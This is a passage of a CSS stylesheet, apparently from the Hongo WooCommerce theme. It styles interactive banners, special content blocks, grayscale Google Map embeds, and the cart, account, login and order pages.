	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}

.interactive-banner-style-1:hover>.hongo-featurebox-text {
	opacity: 0;
}

.interactive-banner-style-1:hover .hongo-featurebox-hover {
	height: calc(100% - 40px);
	opacity: 1;
	bottom: 20px;
}

.interactive-banner-style-1 .hongo-featurebox-hover .hongo-featurebox-text {
	color: #232323;
	font-weight: 500;
	margin-bottom: 10px;
}

.interactive-banner-style-1 .content {
	margin-bottom: 25px;
}

.interactive-banner-style-1 .hongo-interative-banner-content-wrap {
	display: table;
	height: 100%;
}

.interactive-banner-style-1 .hongo-interative-banner-content-middle {
	display: table-cell;
	vertical-align: middle;
}

/* interactive banner style 2 */

.interactive-banner-style-2 * {
	transition-timing-function: ease-in-out;
	-ms-transition-timing-function: ease-in-out;
	-moz-transition-timing-function: ease-in-out;
	-webkit-transition-timing-function: ease-in-out;
	-o-transition-timing-function: ease-in-out;
	transition-duration: .3s;
	-ms-transition-duration: .3s;
	-moz-transition-duration: .3s;
	-webkit-transition-duration: .3s;
	-o-transition-duration: .3s;
}

.interactive-banner-style-2 .interactive-featurebox-image img {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.interactive-banner-style-2 {
	position: relative;
	overflow: hidden
}

.interactive-banner-style-2 .hongo-featurebox-text {
	position: absolute;
	bottom: 0;
	left: 0;
	padding: 60px 80px 60px 50px;
	height: 40px;
	width: 100%;
	font-size: 15px;
	font-weight: 500;
}

.interactive-banner-style-2:hover .hongo-featurebox-text {
	height: 100%;
}

.interactive-banner-style-2 .hongo-textbox-content-wrapper {
	height: 100%;
	display: table;
}

.interactive-banner-style-2 .hongo-textbox-content-middle {
	display: table-cell;
	vertical-align: middle;
}

.interactive-banner-style-2 .interactive-title {
	margin-bottom: 7px;
	color: #fff
}

.interactive-banner-style-2 .content {
	opacity: 0;
	visibility: hidden;
	font-size: inherit;
	line-height: 24px;
	font-weight: 400;
	width: 90%;
	color: #878787;
}

.interactive-banner-style-2:hover .content {
	opacity: 1;
	visibility: visible;
}

.interactive-banner-style-2 .hongo-overlay {
	z-index: 0;
	opacity: .7;
	color: #232323
}

.interactive-banner-style-2:hover .hongo-overlay {
	opacity: .90;
	background: #121212;
}

.interactive-banner-style-2>.hongo-featurebox-text i {
	color: #000;
	font-size: 15px;
	margin: 0;
	position: absolute;
	bottom: 38px;
	right: 50px;
	;
	float: right;
	width: 24px;
	height: 24px;
	background-color: #fff;
	border-radius: 100%;
	text-align: center;
	line-height: 24px;
	padding-left: 1px;
}

.interactive-banner-style-2>.hongo-featurebox-text img {
	margin: 0;
	position: absolute;
	bottom: 38px;
	right: 50px;
	;
	float: right;
	border-radius: 100%;
	max-width: 24px;
}

.text-right .interactive-banner-style-2 .content {
	width: 100%;
}

.text-center .interactive-banner-style-2 .content {
	width: 100%;
}

/* interactive banner style 3 */

.interactive-banner-style-3 {
	position: relative;
	overflow: hidden
}

.interactive-banner-style-3 .interactive-featurebox-image img {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.interactive-banner-style-3>.hongo-featurebox-text {
	padding: 0 15px;
	opacity: 1;
	position: absolute;
	width: 100%;
	left: 0;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}

.interactive-banner-style-3:hover>.hongo-featurebox-text {
	top: -100%;
	opacity: 0;
}

.interactive-banner-style-3 .hongo-featurebox-text {
	font-size: 13px;
	color: #ffffff;
	font-weight: 500;
	letter-spacing: 1px
}

.interactive-banner-style-3 .hongo-overlay {
	z-index: 0;
	opacity: .65;
	background: #232323;
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}

.interactive-banner-style-3:hover .hongo-overlay {
	opacity: .80;
	background: #000
}

.interactive-banner-style-3:hover img {
	-webkit-filter: blur(3px);
	filter: blur(3px);
}

.interactive-banner-style-3 .hongo-featurebox-hover .hongo-featurebox-text {
	margin-bottom: 5px;
}

.interactive-banner-style-3 .hongo-featurebox-hover .content {
	width: 80%;
	padding: 0;
	display: inline-block;
	clear: both;
	color: rgba(255, 255, 255, .66);
	margin-bottom: 22px;
}

.text-right .interactive-banner-style-3 .hongo-featurebox-hover .content,
.text-left .interactive-banner-style-3 .hongo-featurebox-hover .content {
	width: 100%;
}

.interactive-banner-style-3 .hongo-featurebox-hover {
	padding: 0 15px;
	position: absolute;
	opacity: 0;
	width: 100%;
	left: 0;
	bottom: -100%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}

.interactive-banner-style-3:hover .hongo-featurebox-hover {
	bottom: 50%;
	opacity: 1;
	-webkit-transform: translateY(50%);
	-ms-transform: translateY(50%);
	transform: translateY(50%)
}

/* interactive banner style 4 */

.interactive-banner-style-4 {
	position: relative;
	overflow: hidden
}

.interactive-banner-style-4 .interactive-featurebox-image img {
	display: block;
	margin-left: auto;
	margin-right: auto;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
}

.interactive-banner-style-4:hover .interactive-featurebox-image img {
	-webkit-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-ms-transform: scale(1.1);
	-o-transform: scale(1.1);
	transform: scale(1.1);
}

.interactive-banner-style-4 .hongo-featurebox-text {
	font-size: 16px;
	color: #ffffff;
	font-weight: 500;
	margin-bottom: 8px;
}

.interactive-banner-style-4 .hongo-overlay {
	z-index: 0;
	opacity: 0;
	background-color: #232323;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
}

.interactive-banner-style-4:hover .hongo-overlay {
	opacity: .95;
}

.interactive-banner-style-4 .hongo-featurebox-hover .content {
	width: 80%;
	padding: 0;
	display: inline-block;
	clear: both;
	color: rgba(255, 255, 255, .50);
	margin-bottom: 25px;
}

.interactive-banner-style-4 .hongo-featurebox-hover {
	padding: 0 15px;
	opacity: 0;
	position: absolute;
	width: 100%;
	left: 0;
	bottom: -60%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
}

.text-right .interactive-banner-style-4 .hongo-featurebox-hover .content,
.text-left .interactive-banner-style-4 .hongo-featurebox-hover .content {
	width: 100%;
}

.interactive-banner-style-4:hover .hongo-featurebox-hover {
	opacity: 1;
	bottom: 50%;
	-webkit-transform: translateY(50%);
	-ms-transform: translateY(50%);
	transform: translateY(50%)
}

.interactive-banner-style-4 .btn {
	border-radius: 4px;
}

/* interactive banner style 5 */

.interactive-banner-style-5 .hongo-featurebox-text {
	padding: 30px;
	background: #232323;
	width: 100%;
}

.interactive-banner-style-5 .hongo-featurebox-text .hongo-textbox-content-wrapper {
	display: table;
}

.interactive-banner-style-5 .hongo-featurebox-text .interactive-number {
	font-size: 36px;
	font-weight: 300;
	color: rgba(255, 255, 255, .25);
	display: table-cell;
	vertical-align: middle;
	padding-right: 20px;
}

.interactive-banner-style-5 .hongo-featurebox-text .interactive-title {
	display: table-cell;
	width: 100%;
	vertical-align: middle;
	font-size: 12px;
	font-weight: 500;
	color: #fff;
	line-height: normal;
	word-break: break-word;
}

.interactive-banner-style-5 .hongo-featurebox-text .interactive-title span {
	display: block;
	color: #808080;
	font-weight: 500;
}

/* interactive banner style 6 */

.interactive-banner-style-6 {
	position: relative;
	overflow: hidden;
	background-color: #fff;
	padding: 13px;
}

.interactive-banner-style-6 .interactive-featurebox-image {
	position: relative;
	overflow: hidden;
	margin-bottom: 25px;
}

.interactive-banner-style-6 .interactive-featurebox-image img {
	display: block;
	margin-left: auto;
	margin-right: auto;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
}

.interactive-banner-style-6:hover .interactive-featurebox-image img {
	-webkit-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-ms-transform: scale(1.1);
	-o-transform: scale(1.1);
	transform: scale(1.1);
}

.interactive-banner-style-6 .hongo-featurebox-text {
	font-size: 13px;
	line-height: 18px;
	color: #232323;
	font-weight: 500;
}

.interactive-banner-style-6 .hongo-overlay {
	z-index: 0;
	opacity: 0;
	background-color: #232323;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
}

.interactive-banner-style-6:hover .hongo-overlay {
	opacity: .95;
}

.interactive-banner-style-6 .hongo-subtitle {
	font-size: 11px;
	color: #808080;
	line-height: 24px;
	font-weight: 500;
	margin-bottom: 6px;
}

.interactive-banner-style-6 .hongo-featurebox-hover {
	padding: 0 15px;
	opacity: 0;
	position: absolute;
	width: 100%;
	left: 0;
	bottom: -60%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
}

.interactive-banner-style-6:hover .hongo-featurebox-hover {
	opacity: 1;
	bottom: 50%;
	-webkit-transform: translateY(50%);
	-ms-transform: translateY(50%);
	transform: translateY(50%)
}

/* ===================================
	Special content block
====================================== */

.special-content-block-1 .block-img img,
.special-content-block-2 .block-img img,
.special-content-block-3 .block-img img {
    width: 100%;
}

/* special content block style 1 */

.special-content-block-1 {
	position: relative;
	width: 100%;
	display: -ms-flexbox;
	display: -webkit-box;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.special-content-block-1 .block-img {
	width: 74%;
}

.special-content-block-1 .block-content {
	width: 50%;
	padding: 45px 0 45px 45px;
	background: #fff;
	margin-left: -100px;
	position: relative;
}

.special-content-block-1 .block-content ul {
	padding: 0 0 0 17px;
	margin: 0;
}

.special-content-block-1 .block-content ul li {
	margin: 0 0 10px 0;
}

.special-content-block-1 .block-content ul li:last-child {
	margin-bottom: 0;
}

/* special content block style 2 */

.special-content-block-2 {
	display: table;
	position: relative;
	width: 100%;
	height: 100%;
	padding: 0;
	background-color: #fff;
	-webkit-box-shadow: 0 0 3px 1px rgba(134, 134, 134, 0.1);
	box-shadow: 0 0 3px 1px rgba(134, 134, 134, 0.1);
	overflow: hidden;
	border-radius: 7px;
}

.text-right .special-content-block-2 .hongo-separator {
	margin-left: auto;
	margin-right: 0;
}

.text-center .special-content-block-2 .hongo-separator {
	margin-left: auto;
	margin-right: auto;
}

.special-content-block-2 .block-content {
	display: table-cell;
	vertical-align: middle;
	padding: 20px 12%;
	width: 50%;
}

.special-content-block-2 .block-img {
	display: table-cell;
	vertical-align: middle;
	width: 50%;
}

.special-content-block-2 .block-content img {
	margin-bottom: 34px;
}

.special-content-block-2 .block-content .content-block-title {
	font-size: 24px;
	line-height: 26px;
	color: #232323;
	font-weight: 300;
	margin-bottom: 65px;
}

.special-content-block-2 .block-content .content-block-title strong {
	font-weight: 600;
	font-size: 28px;
	word-break: break-word;
}

.special-content-block-2 .offer {
	display: inline-block;
	border: 1px dashed #f57250;
	padding: 4px 20px 3px;
	font-size: 12px;
	color: #f57250;
	font-weight: 600;
}

/* special content block style 3 */

.special-content-block-3 a {
	display: block;
	-webkit-transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-ms-transition: all 0.2s linear;
	-o-transition: all 0.2s linear;
	transition: all 0.2s linear;
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-ms-transform: translateY(0);
	-o-transform: translateY(0);
	transform: translateY(0);
}

.special-content-block-3 a:hover {
	-webkit-transform: translateY(-10px);
	-moz-transform: translateY(-10px);
	-ms-transform: translateY(-10px);
	-o-transform: translateY(-10px);
	transform: translateY(-10px);
}

.special-content-block-3 .content-block-title {
	color: #232323;
	font-weight: 500;
	margin-top: 25px;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}

.special-content-block-3 a:hover .content-block-title {
	color: #232323;
}

.special-content-block-3 .block-img {
	box-shadow: 0 3px 10px rgba(0, 0, 0, .06);
	-webkit-box-shadow: 0 3px 10px rgba(0, 0, 0, .06);
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}

.special-content-block-3:hover .block-img {
	box-shadow: 0 6px 20px rgba(0, 0, 0, .15);
	-webkit-box-shadow: 0 6px 20px rgba(0, 0, 0, .15);
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}

/* google map style */

.hongo-gmap-style-2 iframe {
	filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");
	-ms-filter: grayscale(100%) invert(100%);
	filter: grayscale(100%) invert(100%);
	-webkit-backface-visibility: hidden;
	margin-top: 3px;
}

.hongo-gmap-style-3 iframe {
	filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");
	filter: gray;
	-webkit-filter: grayscale(99%);
	-webkit-backface-visibility: hidden;
}

.hongo-gmap-full-height iframe {
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
}

/* ===================================
	Cart and account pages
====================================== */

/* table */

.woocommerce table.shop_table {
	border: 0;
	border-radius: 0;
	margin-bottom: 0;
}

.woocommerce table.shop_table th,
.woocommerce table.shop_table td {
	padding: 25px 10px;
	border-right: 0
}

.woocommerce table.shop_table th:first-child {
	padding-left: 0;
}

.woocommerce table.shop_table th:last-child {
	padding-right: 0;
}

.woocommerce table.shop_table td:first-child {
	padding-left: 0;
	padding-right: 5px;
}

.woocommerce table.shop_table td:last-child {
	padding-right: 0;
}

.woocommerce table.shop_table th {
	border-bottom: 1px solid #e8e8e8;
	border-top: none;
	color: #232323;
	font-size: 12px;
	font-weight: 500;
}

.woocommerce table.shop_table th:last-child,
.woocommerce table.shop_table td:last-child {
	text-align: left;
}

.woocommerce table.shop_table td,
.hongo-wishlist-page table.table td {
	border-bottom: 1px solid #e8e8e8;
	border-top: none;
}

.woocommerce table.shop_table tr:last-child td,
.woocommerce table.shop_table tfoot tr:last-child th {
	border-bottom: 0;
}

.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation {
	margin: 0;
	background-color: #f7f7f7;
	padding: 20px 35px;
	width: 25%;
	font-size: 12px
}

.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul {
	padding: 0;
	margin: 0;
	list-style: none;
}

.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li {
	border-bottom: 1px solid #e8e8e8;
	padding: 16px 0;
	width: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li:last-child {
	border-bottom: 0;
}

.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a {
	color: #f57250;
}

.woocommerce-account .woocommerce-MyAccount-content a {
	text-decoration: underline;
	color: #232323
}

.woocommerce-account .woocommerce-MyAccount-content a:hover {
	text-decoration: none;
}

.woocommerce-account .woocommerce-MyAccount-content .woocommerce-message a {
	color: #fff;
}

.woocommerce-account .woocommerce table.my_account_orders .button,
.woocommerce-account .woocommerce a.button {
	padding: 3px 20px 2px;
	font-size: 10px;
	margin: 2px;
	line-height: 20px;
	text-decoration: none;
	color: #fff
}

.woocommerce-account .woocommerce table.my_account_orders .button:hover,
.woocommerce-account .woocommerce a.button:hover {
	color: #232323
}

.woocommerce-account .woocommerce table.my_account_orders {
	font-size: inherit;
	line-height: 22px;
	margin-bottom: 0
}

.woocommerce-account .woocommerce .woocommerce-MyAccount-content {
	padding-left: 13px;
}

.woocommerce-account .woocommerce .both-content-center .woocommerce-MyAccount-content {
	padding-left: 19px;
}

.woocommerce-account .woocommerce .woocommerce-customer-details,
.woocommerce .woocommerce-order-details,
.woocommerce .woocommerce-order-downloads {
	margin-bottom: 50px;
}

.woocommerce-account .woocommerce .woocommerce-customer-details {
	margin-bottom: 0;
}

.woocommerce-account .woocommerce-column.woocommerce-column--1.woocommerce-column--billing-address.col-1,
.woocommerce-column.woocommerce-column--2.woocommerce-column--shipping-address.col-2 {
	margin-bottom: 0;
}

.woocommerce-account .woocommerce-page h3#order_review_heading {
	border-bottom: 0;
}

.woocommerce-account .woocommerce .woocommerce-customer-details address {
	border: 0;
	border-radius: 0;
	padding: 0;
}

.woocommerce-account address,
.woocommerce-column--billing-address address {
	line-height: 24px;
	margin-bottom: 0
}

.woocommerce-account .woocommerce-password-strength {
	font-size: 13px;
	color: #232323;
}

.woocommerce-account .woocommerce-page form .form-row textarea {
	height: 5em;
}

.woocommerce-account .woocommerce-page header.title h3 {
	margin-bottom: 0;
	border-bottom: 0 solid #e7e7e7;
	padding-bottom: 0;
}

.woocommerce-account .woocommerce-page header h3 {
	font-size: 18px;
	line-height: 26px;
	color: #232323;
	font-weight: 600;
	margin-bottom: 15px;
	border-bottom: 1px solid #e8e8e8;
	padding-bottom: 10px;
}

.woocommerce-account .woocommerce-page header.title {
	margin-bottom: 15px;
	border-bottom: 1px solid #e7e7e7;
	padding-bottom: 10px;
	float: left;
}

.woocommerce-account .woocommerce-account .addresses .title .edit {
	margin-top: 8px;
	font-size: 12px;
}

.woocommerce-account .woocommerce-page legend {
	margin-bottom: 20px;
	border-bottom: 1px solid #e7e7e7;
	padding-bottom: 15px;
	color: #232323;
	font-size: 18px;
	line-height: 28px;
	font-weight: 500;
}

.woocommerce-account .woocommerce-page fieldset {
	margin-top: 30px;
	margin-bottom: 15px;
}

.woocommerce-account .woocommerce-page mark.order-number,
.woocommerce-page mark.order-date,
.woocommerce-page mark.order-status {
	padding: 0;
	background-color: transparent;
}

.woocommerce-account .woocommerce-address-fields .woocommerce-address-fields__field-wrapper {
	margin-bottom: 15px;
	width: 100%;
	float: left;
}

.woocommerce-account .woocommerce-address-fields>p {
	clear: both
}

.woocommerce-account .woocommerce-page .col2-set form.login input.button,
.woocommerce-page .col2-set form.register input.button {
	padding: 8px 21px 7px;
}

.woocommerce-account #add_payment_method table.cart img,
.woocommerce-checkout table.cart img {
	border: 1px solid #f7f7f7;
	width: 70px;
}

.woocommerce-account #select2-billing_state-container,
#select2-shipping_state-container {
	min-height: 41px;
}

.woocommerce-account .hongo-my-account-full .btn,
.hongo-my-account-full .button,
.hongo-wishlist-page .button {
	text-transform: uppercase
}

.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	color: #232323
}

.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a:before,
.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li i {
	font-family: 'themify';
	font-size: 16px;
	padding-right: 15px
}

.woocommerce-account .woocommerce table.shop_table th,
.woocommerce-account .woocommerce table.shop_table td,
.woocommerce-order-details table.shop_table tfoot tr th,
.woocommerce-order-details table.shop_table tfoot tr td,
.woocommerce-order-pay table.shop_table th,
.woocommerce-order-pay table.shop_table td {
	padding: 13px 10px;
}

.woocommerce-account .woocommerce table.shop_table td:first-child,
.woocommerce-account .woocommerce table.shop_table th:first-child {
	padding-left: 0
}

.woocommerce-account .woocommerce .woocommerce-pagination--without-numbers {
	border-top: 2px solid #232323;
	margin-top: 25px;
	padding: 20px 0;
}

.woocommerce-account .woocommerce .woocommerce-pagination a {
	font-size: 12px;
	border: none;
	background-color: transparent;
	padding: 0;
	color: #232323;
	position: relative;
}

.woocommerce-account .woocommerce .woocommerce-pagination a.woocommerce-button--next {
	text-align: right;
	display: inherit;
	padding-right: 12px
}

.woocommerce-account .woocommerce .woocommerce-pagination a.woocommerce-button--previous {
	text-align: left;
	display: inherit;
	padding-left: 12px
}

.woocommerce-account .woocommerce .woocommerce-pagination a.woocommerce-button--next:after {
	font-family: "Font Awesome 5 Free";
	content: "\f105";
	position: absolute;
	right: 0;
	font-weight: 900;
	font-size: 14px;
}

.woocommerce-account .woocommerce .woocommerce-pagination a.woocommerce-button--previous:before {
	font-family: "Font Awesome 5 Free";
	content: "\f104";
	position: absolute;
	left: 0;
	font-weight: 900;
	font-size: 14px;
	top: -1px
}

.woocommerce-account .woocommerce-Address header,
.woocommerce-account form.edit-account fieldset legend {
	border-bottom: 1px solid #e7e7e7;
	padding: 0 0 12px 0;
	margin: 0 0 18px 0;
}

.woocommerce-account .woocommerce-Address header h3,
.woocommerce-account form.edit-account fieldset legend {
	margin: 0;
	font-size: 16px
}

.woocommerce-account form.edit-account fieldset legend {
	margin-bottom: 30px;
	margin-top: 30px;
	font-weight: 600;
}

/* form */

.woocommerce form .form-row label,
label {
	font-weight: 500;
	line-height: normal;
	margin-bottom: 12px;
	color: #232323
}

.woocommerce form .form-row input.input-text {
	line-height: inherit;
}

.woocommerce form .form-row {
	padding: 0;
	margin: 0 0 25px;
}

.woocommerce form .form-row label.inline {
	display: block;
	clear: both;
}

.woocommerce form .form-row .input-checkbox {
	margin: 5px 8px 0 0;
}

.woocommerce form .form-row .required {
	font-weight: 500;
	color: #ed3737
}

.woocommerce form .form-row em {
	margin-top: 10px;
	display: block;
	font-style: normal
}

/* login, register and reset password */

#customer_login {
	width: 85%;
	margin: 0 auto;
}

.woocommerce form.login,
.woocommerce form.register {
	border: 0px;
	border-radius: 0;
	padding: 55px;
	margin: 35px 0 0;
	text-align: left;
	border: 1px solid #e8e8e8
}

.woocommerce form .woocommerce-privacy-policy-text {
	line-height: 20px;
	font-size: 13px;
}

.woocommerce-account #customer_login.col2-set {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.woocommerce-account #customer_login.col2-set .u-column1,
.woocommerce-account #customer_login.col2-set .u-column2 {
	width: 100%;
}

.woocommerce-account #customer_login.col2-set .u-column1.col-1 {
	margin-right: 7%;
}

.woocommerce form.lost_reset_password,
.woocommerce form.lost_reset_password {
	width: 50%;
	margin: 0 auto;
	padding: 5%;
	border: 1px solid #e8e8e8
}

.woocommerce form.login label.inline {
	margin: 12px 0 0 0;
}

.woocommerce form.login .lost_password {
	margin: 0;
	text-align: right;
}

.woocommerce-privacy-policy-text a {
	text-decoration: underline;
}

.woocommerce form.lost_reset_password .form-row-first {
	width: 100%;
}

.woocommerce-form-login {
	background-color: #f7f7f7;
	border: none !important
}

.woocommerce-form-register>p:last-child,
.woocommerce-ResetPassword>p:last-of-type {
	margin-bottom: 0
}

.hongo-myaccount-without-register {
	width: 40%;
	margin: 0 auto
}

.hongo-my-account-full table.shop_table.cart .actions .coupon {
	width: 50%;
}

.hongo-my-account-full table.shop_table.cart .actions .coupon .input-text {
	width: 62%;
}

.hongo-my-account-full table.shop_table.cart .actions .coupon .button {
	margin-left: 0;
}

.hongo-my-account-full table.shop_table.cart .actions .btn,
.hongo-my-account-full table.shop_table.cart .actions .button {
	float: right;
	margin-left: 10px
}

.woocommerce-checkout .woocommerce #customer_login .col-1 form.login {
	width: 100%;
	padding: 55px;
	margin: 35px 0 0;
	background-color: #f7f7f7;
}

/* woocommerce order received */

.woocommerce ul.order_details {
	margin: 0 0 65px 0;
	list-style: none;
	padding: 0;
}

.woocommerce ul.order_details li,
.woocommerce ul.order_details li:last-of-type {
	font-size: 12px;
	border-right: 1px solid #e8e8e8;
	margin-right: 3%;
	padding-right: 3%;
	margin-bottom: 15px;
}

.woocommerce ul.order_details li:last-child,
.woocommerce ul.order_details li:last-child {
	border-right: none
}

.woocommerce ul.order_details li strong {
	font-size: 13px;
	font-weight: 500;
	padding-top: 5px;
	color: #232323;
}

.woocommerce table.shop_table.order_details tfoot td p {
	padding: 0;
	margin: 0;
}

.woocommerce table.shop_table.order_details tfoot td a {
	text-decoration: underline
}

.woocommerce table.shop_table.order_details tfoot td a:hover {
	text-decoration: none
}

.woocommerce-thankyou-order-received {
	font-size: 24px;
	color: #232323;
	margin-bottom: 40px;
	padding-bottom: 35px;
	border-bottom: 1px solid #e8e8e8;
	font-weight: 500
}

.woocommerce-checkout.woocommerce-order-received .woocommerce-order .woocommerce-order-details .woocommerce-table--order-details tfoot tr th,
.woocommerce-account .woocommerce .woocommerce-table--order-details tfoot tr th,
.woocommerce-order-details table.shop_table tfoot tr th,
.woocommerce-order-pay table.shop_table tfoot tr th {
	padding-left: 53% !important;
	width: 75%;
	font-size: 13px
}

.woocommerce-checkout.woocommerce-order-received .woocommerce-order .woocommerce-order-details .woocommerce-table--order-details tfoot tr td,
.woocommerce-account .woocommerce .woocommerce-table--order-details tfoot tr td,
.woocommerce-order-details table.shop_table tfoot tr td,
.woocommerce-order-pay table.shop_table tfoot tr td {
	font-size: 13px
}

.woocommerce-checkout.woocommerce-order-received .woocommerce-order .woocommerce-order-details .woocommerce-table--order-details th,
.woocommerce-checkout.woocommerce-order-received .woocommerce-order .woocommerce-order-details .woocommerce-table--order-details td {
	padding: 20px 10px;
}

.woocommerce-order-downloads,
.woocommerce-order-details,
.woocommerce-customer-details,
.woocommerce-columns--addresses {
	padding: 0;
}

.woocommerce-order-downloads h2,
.woocommerce-order-details h2,
.woocommerce-customer-details h2,
.woocommerce-columns--addresses h2 {
	border-bottom: 1px solid #e7e7e7;
	padding: 0 0 12px 0;
	margin: 0 0 18px 0;
	font-size: 16px
}

.woocommerce-order>section:last-child {
	margin-bottom: 0;
	margin-top: 80px
}

.woocommerce-page .woocommerce-order-details .woocommerce-order-details__title,
.woocommerce-order-downloads h2 {
	border-bottom: 0;
	padding-bottom: 0 !important;
}

.woocommerce table.shop_table.woocommerce-checkout-review-order-table thead tr th:first-child {
	width: auto;
}

.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot td a,
.restore-item {
	text-decoration: underline
}

.woocommerce-checkout .woocommerce table.shop_table tfoot td a.woocommerce-remove-coupon {
	float: right
}

.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot td a:hover,
.restore-item:hover {
	text-decoration: none
}

.woocommerce table.shop_table tbody th,
.woocommerce table.shop_table tfoot td,
.woocommerce table.shop_table tfoot th {
	border-top: 0;
	border-color: #e8e8e8;
}

.woocommerce table.shop_table tfoot td {
	color: #232323;
}

.woocommerce-order-details tr.woocommerce-table__line-item td ul {
	padding-left: 0
}

.woocommerce-column--billing-address,
.woocommerce-column--shipping-address,
.woocommerce-account .woocommerce-Address {
	padding: 30px;
	border: 1px solid #e8e8e8
}

.woocommerce .woocommerce-columns--addresses,
.woocommerce-account .woocommerce-Addresses {
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
}

.woocommerce .woocommerce-columns--addresses .woocommerce-column,
.woocommerce-account .woocommerce-Address {
	margin-right: 30px
}

.woocommerce .woocommerce-customer-details address {
	padding: 0;
	border: none
}

.woocommerce-checkout.woocommerce-order-pay #payment ul.payment_methods {
	border: 1px solid #e8e8e8
}

/* cart page */

.woocommerce table.shop_table thead th {
	padding: 15px 10px
}

.woocommerce table.shop_table .product-quantity .quantity {
	margin: 0 !important;
	display: inline-block;
}

.woocommerce a.remove,
.hongo-page-remove-wish {
	font-size: 18px;
	color: #232323 !important;
	font-weight: 500;
}

.woocommerce a.remove:hover {
	background-color: transparent;
	color: #f57250 !important;
}

#add_payment_method table.cart td.actions .coupon .input-text,
.woocommerce-checkout table.cart td.actions .coupon .input-text {
	border: 1px solid #e8e8e8;
	padding: 3px 6px 5px;
	line-height: 20px;
}

.woocommerce #content table.cart td.actions .input-text,
.woocommerce table.cart td.actions .input-text,
.woocommerce-page #content table.cart td.actions .input-text,
.woocommerce-page table.cart td.actions .input-text {
	width: 120px;
}

.woocommerce-page .cart-collaterals .cart_totals h4 {
	margin-bottom: 10px;
	font-size: 18px;
}

